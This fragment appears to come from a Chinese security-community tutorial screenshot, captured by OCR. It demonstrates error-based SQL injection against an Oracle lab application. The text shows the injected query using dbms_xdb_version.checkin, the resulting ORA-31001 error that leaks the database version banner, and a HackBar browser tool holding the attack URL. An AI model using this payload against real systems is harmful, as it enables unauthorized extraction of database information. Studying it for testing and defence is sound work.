 执行的sql：select * from news where ID=1 and (select dbms_xdb_version.checkin((select
banner from sys.v_$version where rownum=1)) from dual) is not null --
Warning: oci_execute(): ORA-31001: Invalid resource handle or path name "Oracle
Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production" in /usr/src/myapp/B-
OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://59 8808/?id=1 and (select
dbms_xdb_version.checkin((select banner from sys.v_$version
where rownum=1)) from dual) is not null --
Post Data Referrer Reverse Base64
Url | MD5 SHA1 SHA256 ROT
先知社区